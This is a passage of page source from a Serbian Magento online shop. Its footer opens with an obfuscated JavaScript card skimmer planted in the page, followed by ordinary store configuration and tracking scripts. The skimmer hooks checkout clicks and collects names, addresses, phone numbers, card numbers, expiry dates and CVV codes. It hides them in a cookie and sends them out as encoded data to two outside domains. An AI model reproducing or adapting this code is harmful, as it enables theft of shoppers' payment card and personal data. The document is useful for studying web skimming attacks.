_0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</footer>
    
    <span class="data-fbq-success" data-fbq-success="true"></span>

<div style="background-color: #000; color: #fff; text-align: center;">
<br />
<p>Shoppy je online prodavnica u vlasništvu firme Business Solution Plus DOO Niš,  Zdravke Vučković 79A, MB 20714093, PIB 106960688, tel: 063-277-596, www.shoppy.rs, podrska@shoppy.rs</p>
<p>Na internet tržištu poslujemo duže od 10 godina. Postanite jedan od preko 20.000 zadovoljnih kupaca! Naš cilj je da Vam Online kupovinu učinimo jednostavnom i maksimalno sigurnom.</p>
<p>Hvala Vam što kupujete preko našeg web sajta!</p>
</div><small class="copyright">
    <span>Copyright © Shoppy. All rights reserved.</span>
</small>
</div>


    
<script>
    var LOCALE = 'sr\u002DCyrl\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.shoppy.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS'
    };</script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Smile_ElasticsuiteTracker/js/tracking.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/customizeProduct": {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                "payload": {"eventName":"facebook_businessextension_ssapi_customize_product"},
                "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"CustomizeProduct","payload":{"currency":"rsd"}}        }
    }
}
    </script>
<script type="text&#x2F;javascript">    window.addToCartData = {"url":"https:\/\/www.shoppy.rs\/fbe\/pixel\/tracker\/","eventName":"facebook_businessextension_ssapi_add_to_cart","fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"AddToCart"}</script>
<script type="text&#x2F;javascript">    require([
        'jquery',
        'Meta_Conversion/js/metaPixelTracker'
    ], function ($, metaPixelTracker) {
        const product_info_url = 'https://www.shoppy.rs/fbe/Pixel/ProductInfoForAddToCart';
        $(document).on('ajax:addToCart', function (event, data) {
            let simpleProductId;
            // Get id of last added product
            const productId = data.productIds[data.productIds.length - 1];
            // check product data from swatch widget
            const swatchData = $('[data-role=swatch-options]').data('mage-SwatchRenderer');
            if (swatchData && swatchData.getProductId()) {
                simpleProductId = swatchData.getProductId();
            } else {
                // In case product is added from category page get options using added product's id
                const categorySwatchData = $('[data-role=swatch-option-' + productId + ']')
                    .data('mage-SwatchRenderer');
                if (categorySwatchData && categorySwatchData.getProductId()) {
                    simpleProductId = categorySwatchData.getProductId();
                } else {
                    // else check product data from configurable options
                    const configurableProduct = data.form.data().mageConfigurable;
                    if (configurableProduct) {
                        simpleProductId = configurableProduct.simpleProduct;
                    }
                }
            }
            // otherwise use the product sku
            const product_sku = data.sku;
            // use last added product id if swatch data is not available
            if (!simpleProductId) {
                simpleProductId = productId;
            }
            const form_key = jQuery("[name='form_key']").val();
            const runAsync = !data?.response?.backUrl;
            $.ajax({
                url: product_info_url,
                data: {
                    product_sku: product_sku,
                    product_id: simpleProductId,
                    form_key: form_key
                },
                type: 'get',
                dataType: 'json',
                async: runAsync,
                success: function (res) {
                    const addToCartConfigPixel = {
                        "url": window.addToCartData.url,
                        "payload": {
                            "eventName": window.addToCartData.eventName,
                            "productId": res.productId
                        },
                        "browserEventData": {
                            'fbAgentVersion': window.addToCartData.fbAgentVersion,
                            'fbPixelId': window.addToCartData.fbPixelId,
                            'source': window.addToCartData.source,
                            'pluginVersion': window.addToCartData.pluginVersion,
                            'track': window.addToCartData.track,
                            'event': window.addToCartData.event,
                            'payload': {
                                "content_name": res.name,
                                "content_ids": [res.id],
                                "value": res.value,
                                "currency": res.currency,
                                "content_type": res.content_type,
                                "contents": [{
                                    "id": res.id,
                                    "quantity": 1
                                }]
                            }
                        }
                    };
                    metaPixelTracker(addToCartConfigPixel);
                }
            });
        });
    });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Meta_Conversion/js/initPixel" : {
            "pixelId": "328977114834747",
            "automaticMatchingFlag": true,
            "userDataUrl" : "https://www.shoppy.rs/fbe/pixel/userData/",
            "agent": "magento_opensource-0.0.0-1.4.3"
        },
        "Meta_Conversion/js/metaPixelTracker" : {
            "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
            "payload": {"eventName":"facebook_businessextension_ssapi_page_view"},
            "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"PageView","payload":[]}        }
    }
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;
    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com' + '/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NH6QTC4');
        }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);

    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.shoppy.rs",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elemtewViNYF = document.querySelector('div#notice-cookie-block');
if (elemtewViNYF) {
elemtewViNYF.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.shoppy.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/www.shoppy.rs\/checkout\/","updateItemQtyUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.shoppy.rs\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.shoppy.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1768835266}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
